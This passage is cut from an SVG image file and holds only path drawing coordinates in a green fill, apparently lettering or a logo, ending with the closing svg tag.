18.5769 140.359 18.4231C140.62 18.2693 140.918 18.1876 141.222 18.1864C141.543 18.1728 141.859 18.2726 142.115 18.4683L142.204 18.2457Z" fill="#86C20B"/>
<path d="M144.198 18.2457H146.996L147.309 19.1358L147.1 19.2248C147.053 19.1004 146.993 18.9811 146.922 18.8687C146.849 18.7918 146.77 18.7222 146.684 18.6611C146.603 18.6035 146.512 18.5631 146.416 18.5424H145.925H145.091V19.7885H145.508C145.627 19.8015 145.747 19.7755 145.85 19.7143C145.924 19.6685 145.981 19.6011 146.014 19.5214C146.034 19.4236 146.034 19.3227 146.014 19.2248H146.267V20.7082H146.014V20.5895C146.024 20.5057 146.024 20.4211 146.014 20.3373C145.988 20.2823 145.953 20.2321 145.91 20.189C145.87 20.1459 145.818 20.115 145.761 20.1C145.672 20.087 145.582 20.087 145.493 20.1H145.076V21.2125C145.065 21.2863 145.065 21.3613 145.076 21.435H145.895C146.123 21.4465 146.351 21.4111 146.565 21.3312C146.734 21.269 146.884 21.1612 146.996 21.0197C147.11 20.882 147.201 20.7267 147.264 20.5598H147.502L147.115 21.6279H144.139V21.4202H144.451C144.493 21.3935 144.529 21.3581 144.555 21.3163C144.566 21.2475 144.566 21.1775 144.555 21.1087V18.7649C144.574 18.6919 144.574 18.6154 144.555 18.5424C144.53 18.5066 144.493 18.4805 144.451 18.4682C144.353 18.4527 144.252 18.4527 144.154 18.4682L144.198 18.2457Z" fill="#86C20B"/>
<path d="M148.871 18.1271H149.05V18.2457H151.163V18.1271H151.342L151.699 19.1358H151.491C151.413 18.9176 151.28 18.7234 151.104 18.5721C150.941 18.4522 150.74 18.3943 150.538 18.4089H150.374C150.374 18.4089 150.374 18.4831 150.374 18.5869V20.9604C150.365 21.0342 150.365 21.109 150.374 21.1829C150.364 21.2117 150.364 21.2431 150.374 21.2719C150.388 21.2797 150.403 21.2838 150.419 21.2838C150.435 21.2838 150.45 21.2797 150.464 21.2719H150.732V21.4795H149.407V21.2719H149.675C149.701 21.2688 149.726 21.2589 149.746 21.2433C149.767 21.2276 149.784 21.2068 149.794 21.1829C149.815 21.1002 149.815 21.0134 149.794 20.9307V18.6611C149.794 18.5869 149.794 18.5424 149.794 18.5276C149.794 18.5128 149.794 18.5276 149.794 18.5276H149.675C149.532 18.5007 149.386 18.5007 149.243 18.5276C149.128 18.584 149.026 18.6651 148.946 18.7649C148.835 18.891 148.749 19.037 148.693 19.1951H148.469L148.871 18.1271Z" fill="#86C20B"/>
<path d="M152.949 21.6576V21.4499H153.039C153.187 21.4499 153.277 21.4499 153.321 21.4499C153.353 21.3637 153.353 21.2691 153.321 21.1829V18.7798C153.353 18.6936 153.353 18.599 153.321 18.5128C153.23 18.4786 153.13 18.4786 153.039 18.5128H152.949V18.3199H154.274V18.5128H154.17C154.083 18.481 153.988 18.481 153.902 18.5128C153.877 18.6152 153.877 18.7219 153.902 18.8243V19.6995H154.527C154.777 19.6915 155.027 19.7164 155.271 19.7737C155.442 19.8253 155.59 19.9356 155.688 20.0852C155.822 20.2532 155.891 20.464 155.881 20.6785C155.888 20.8908 155.814 21.0979 155.673 21.2571C155.557 21.4045 155.402 21.5174 155.226 21.5834C154.935 21.6175 154.64 21.6175 154.348 21.5834L152.949 21.6576ZM153.857 19.9665V21.1236C153.845 21.1873 153.845 21.2527 153.857 21.3164H154.199C154.407 21.348 154.617 21.348 154.824 21.3164C154.943 21.2807 155.048 21.2079 155.122 21.1087C155.201 20.9791 155.242 20.8302 155.241 20.6785C155.247 20.515 155.2 20.3539 155.107 20.2187C155.038 20.1115 154.932 20.0325 154.81 19.9962C154.641 19.9765 154.472 19.9765 154.304 19.9962L153.857 19.9665Z" fill="#86C20B"/>
</svg>
